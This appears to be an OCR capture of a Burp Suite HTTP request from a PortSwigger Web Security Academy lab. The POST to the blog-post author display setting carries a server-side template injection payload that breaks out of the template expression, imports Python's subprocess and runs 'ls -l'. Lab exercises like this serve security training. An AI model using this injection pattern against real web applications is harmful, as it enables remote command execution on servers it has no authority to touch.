 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/change-blog-post-author-display HTTP/2
2 Host:
0ae600a9035ad4c980903a41001d0007.web-security-academy.net
3 Cookie: session=L135qh04cWLUBRUN1MyPI1aXUrSuSCeX2
4 Content-Length: 133
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0ae600a9035ad4c980903a41001d0007.web-security-academ
y.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae600a9035ad4c980903a41001d0007.web-security-academ
y.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 blog-post-author-display=
user.name}}{%25+import+subprocess%25}{{subprocess.call(["ls"
,+"-l"])}}&csrf=XHTD9dqgJLyRRr2Zw8PTVuc4Comh3uWn